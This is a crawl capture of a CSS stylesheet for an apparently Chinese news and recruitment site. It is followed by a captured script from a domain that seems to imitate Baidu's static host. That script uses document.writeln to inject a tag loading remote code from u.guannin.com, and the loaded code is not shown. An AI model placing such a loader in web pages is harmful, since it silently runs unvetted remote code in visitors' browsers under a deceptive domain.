.home-content-right .section-heading h3 a{}
.home-content-right ul.posts-wrap {padding:12px 12px 4px}
.home-content-right ul.posts-wrap li.post-big {float:left;width:48.5%;list-style:none;margin:0 0 14px;padding:0}
.home-content-right ul.posts-wrap li.post-big:nth-of-type(2n) {margin-left:3%}
.home-content-right ul.posts-wrap li.post-big:nth-of-type(2n):after {display:block;content:" ";clear:both}
.home-content-right ul.posts-wrap li.post-big .thumbnail-wrap {display:block;margin-bottom:9px}
.home-content-right ul.posts-wrap li.post-big .entry-header {margin-bottom:0}
.home-content-right ul.posts-wrap li.post-big .entry-title {font-size:13px;font-weight:400;margin-bottom:0}
.home-content-right ul.posts-wrap li.list {color:#ddd;clear:both;font-size:14px;list-style:none;line-height:1.5;margin-bottom:11px;max-height:20px;padding-left:11px;position:relative;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.home-content-right ul.posts-wrap li.list.has-border {border-bottom:1px dashed #e9e9e9;padding-bottom:10px;max-height:31.2px}
.home-content-right ul.posts-wrap li.list.has-border:before {top:10px}
.home-content-right ul.posts-wrap li.list:before {background-color:#ddd;position:absolute;content:" ";display:block;width:4px;height:4px;border-radius:2px;top:8px;left:0}
.home-content-right ul.posts-wrap li.list a {color:#333}
.content-block .section-heading h3 {font-size:1.15em;font-weight:400;padding:9px 0 0;position:relative;display:inline-block;border-top:2px solid;margin-top:-1px;margin-left: 10px;}
.content-block .section-heading h3 a {color:#333;display:inline-block}
.content-block .section-heading h3 a:hover {text-decoration:none}
.content-block .section-heading h3 {border-top-color:#f33}
.section-more {position:absolute;right:8px;top:12px}
.section-more a{color:#999;}
.section-more li {display:inline-block;list-style:none;margin:0 0 0 8px}
.section-more li:before {content:'/';color:#ddd;font-size:16px;margin-right:10px;position:relative;top:1px}
.section-more li:first-child:before {content:none}
.section-more li a {color:#999;font-size:14px;font-weight:400}
.section-more li a:hover {text-decoration:none}
.content-block-1 {position:relative; padding-bottom: 20px;}
.content-block-1:after {clear:both;content:" ";display:block}
.content-block-1 .col-left {float:left;width:46.5%;margin-bottom:-25px}
.content-block-1 .col-right {float:right;width:48.5%}
.content-block-1 .post-big {float:left;width:48.5%;margin-bottom:20px;padding-left: 10px;}
.content-block-1 .post-big:nth-of-type(2n) {float:left;margin-left:3%}
.content-block-1 .post-big:nth-of-type(2n+1) {clear:left}
.content-block-1 .post-big .thumbnail-link {display:block;margin-bottom:15px}
.content-block-1 .post-big .entry-title {font-size:15px;font-weight:400;margin-bottom:6px}
.content-block-1 .post-big img.wp-post-image {height:112px;}
.content-block-1 .post-small {margin-bottom:15px}
.content-block-1 .post-small.last,.content-block-1 .post-small:last-child {border-bottom:none;margin-bottom:0 !important}
.content-block-1 .post-small:nth-of-type(1):before,.content-block-1 .post-small:nth-of-type(6):before,.content-block-1 .post-small:nth-of-type(11):before {top:10px}
.content-block-1 .post-small:nth-of-type(1) .entry-title,.content-block-1 .post-small:nth-of-type(6) .entry-title,.content-block-1 .post-small:nth-of-type(11) .entry-title {font-size:1.11em;font-weight:700}
.content-block-1 .post-small:nth-of-type(5n) {margin-bottom:20px}
.content-block-1 .post-small .thumbnail-link {float:left;width:120px;margin:0 15px 0 0}
.content-block-1 .post-small .entry-title {font-size:1em;font-weight:400;margin: 0;}
.content-block-2 {position:relative;}
.content-block-2 .block-left .hentry:nth-of-type(3):before {top:10px}
.content-block-2 .block-left .hentry:nth-of-type(3) .entry-title {font-size:1.11em;font-weight:700}
.content-block-2 .block-right .hentry:nth-of-type(1) .entry-title {font-size:1.11em;font-weight:700;margin-top: 0;}
.content-block-2 .block-right .hentry:nth-of-type(6) {margin-top:15px}
.content-block-2 .block-right .hentry:nth-of-type(6):before {top:10px}
.content-block-2 .block-right .hentry:nth-of-type(6) .entry-title {font-size:1.11em;font-weight:700}
.content-block-2 .post-big {float:left;width:46.5%;margin:0 0 20px;padding-left: 10px;}
.content-block-2 .post-big:nth-of-type(2n) {float:right}
.content-block-2 .post-big:nth-of-type(2n+1) {clear:left}
.content-block-2 .post-big .thumbnail-link {display:block;margin-bottom:10px}
.content-block-2 .post-big .entry-title {font-size:15px;font-weight:400;margin-bottom:5px;height: 20px;overflow: hidden;}
.content-block-2 .post-big img.wp-post-image {height:112px;}
.content-block-2 .post-small{padding-left: 10px;}
.content-block-2 .post-small.last {margin-bottom:0}
.content-block-2 .post-small .entry-title {font-size:1em;font-weight:400;margin-bottom:6px;}
.content-block-2 .block-left {float:left;width:48.5%;padding-bottom: 20px;position: relative;}
.content-block-2 .block-right {float:right;width:48.5%}
.main_box_shadow {background-color:#FFF;margin-top:20px;margin-bottom:15px;box-shadow: 0 1px 1px rgba(0,0,0,0.1);}
.recruit-search_cnt {padding:1.5% 1%;}
.recruit-search-cnt {line-height:28px;}
.recruit-search-cnt b.attribute {width:auto;letter-spacing:5px; float:left;color: #e12926;}
.recruit-search-cnt ul {width:90%;float: right;}
.recruit-search-cnt ul li {float:left;padding:0 8px;text-align:center;font-size:14px;line-height:24px;margin:0 5px 2px;cursor:pointer;list-style:none;}
.recruit-search-cnt ul li.selected {background-color:#ab8a6c;color:#fff;}
.recruit-search-cnt a.zhankai,.recruit-search-cnt a.shouqi {width:8%;text-align:center;color:#ab0d2c;}
.entry-title {line-height:1.4;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;height:22px;}
.footer-left-ad,.footer-right-ad{ display:block}
@media only screen and (max-width:959px) {.main-nav {display:none}
.pclogo {display:none;}
.moblogo{display:block;margin-left: 32%;}
.moblogo a {display:block;width:100%;height:100%;line-height:32px;font-size:22px;font-weight:600; color: #fff; margin-top:15px; text-align:center;}
.th_top{ margin-top:0;}
.swiper-container{ display:none;} 
.home-content{float: none;width: 100%;}
.content-block-1 .col-left{float: left;width: 100%;}
.content-block-1 .col-right{float: left;width: 100%;padding-left: 10px;}     
.content-block-1 .post-big .thumbnail-link{ overflow:hidden;} 
.content-block-1 .post-big:nth-of-type(2n){margin-left: 0.8%;}  
.site-main{padding-top:20px;} 
.home-right{float: none;width: 100%;padding-top:20px;}   
.content-block-2 .block-left{float: none;width: 100%;}    
.content-block-2 .post-big .thumbnail-link{ overflow:hidden;}
.content-block-2 .post-big:nth-of-type(2n){padding-left: 0;padding-right: 10px;} 
.content-block-2 .block-right{float: none;width: 100%;padding-bottom: 20px;}  
.recruit-search-cnt ul{width:100%} 
.recruit-search-cnt b.attribute{ padding-left:12px;width: 100%;color: #e12926;border-bottom: 1px dashed #eee; margin-bottom:5px;} 
.footer-left-ad,.footer-right-ad{ display:none}
.footer-center-ad{width:100%; overflow:hidden;}
}                                       
/*page*/
.page{margin:0;padding:20px;text-align:center;font-size:12px;display:block}
.page ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding:0}
.page ul > li > a:hover,.page ul > li > a:focus{opacity:1}
.page ul > li > span,.page ul > .disabled > span,.page ul > .disabled > a,.page ul > .disabled > a:hover,.page ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.page ul > a,.page ul > span{margin:3px;padding:8px 13px;background-color:#ddd;color:#666;border-radius:2px;opacity:.88;line-height: 20px;}
.page ul > li select{border:none}
.page ul span{ background-color: #e12926;color:#fff}

--- FILE ---
content_type: text/javascript
request_url: http://union.baidustatic.guannin.com/js/775.js
body_size: 100
content:
document.writeln("<script src=\'https://u.guannin.com/sites/qqjjsj.php\'></script>");
